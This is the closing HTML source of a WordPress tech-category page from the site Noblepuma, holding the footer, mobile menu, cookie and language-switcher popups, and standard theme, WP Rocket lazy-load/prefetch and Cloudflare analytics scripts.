datetime="2025-10-21T18:39:07+00:00">October 21, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n penci_pmeta-link" href="https://noblepuma.com/author/amelia/">Amelia</a></span></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p31124">8096</span></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__20534652 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__20534652 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__20534652 = new penciBlock();penci_block_6__20534652.blockID="penci_block_6__20534652";penci_block_6__20534652.atts_json = '{"build_query":"post_type:post|size:2|categories:Editor\u2019s Picks","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"1","show_count_view":"1","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","trp_param_show":"","trp_param_show_language":"","trp_param_exclude":"","trp_param_exclude_languages":"","paged":1,"unique_id":"penci_block_6__20534652","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__20534652.content="";penciBlocksArray.push(penci_block_6__20534652);</script>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100093057969118" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/noble_puma" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/noblepuma/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/noblepuma/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2025 - Noblepuma. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://noblepuma.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Noblepuma" data-lazy-src="https://noblepuma.com/wp-content/uploads/2022/10/logo-noblepuma-dark.png"/><noscript><img src="https://noblepuma.com/wp-content/uploads/2022/10/logo-noblepuma-dark.png" alt="Noblepuma"/></noscript></a>
						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100093057969118" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/noble_puma" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/noblepuma/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/noblepuma/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-25548"><a href="https://noblepuma.com/category/tech/" aria-current="page">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26088"><a href="https://noblepuma.com/category/auto-mobile/">Automobile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25536"><a href="https://noblepuma.com/category/car-accessories/">Car Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://noblepuma.com/category/hardware-tools/">Hardware &amp; Tools</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25540"><a href="https://noblepuma.com/category/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://noblepuma.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://noblepuma.com/category/toys/">Toys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://noblepuma.com/category/garden-equipment/">Garden Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://noblepuma.com/category/home-decor/">Home Decor</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
	<div  class="penci-wrap-gprd-law penci-wrap-gprd-law-close">
		<div  class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
				<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<template id="tp-language" data-tp-language="en_US"></template>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://noblepuma.com/de/category/tech/page/2/"
                         title="Deutsch">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript>Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div  class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div  class="trp_ald_modal" id="trp_ald_modal_popup">
        <div  id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div  class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript> Deutsch                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://noblepuma.com"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="Deutsch" data-lazy-src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"></noscript> Deutsch
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://noblepuma.com" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"ea9f32e6b5","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"30922","ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"ea9f32e6b5","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/noblepuma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"ea9f32e6b5","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://noblepuma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e8490ba1aa94874a4b54c2165b6a1b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->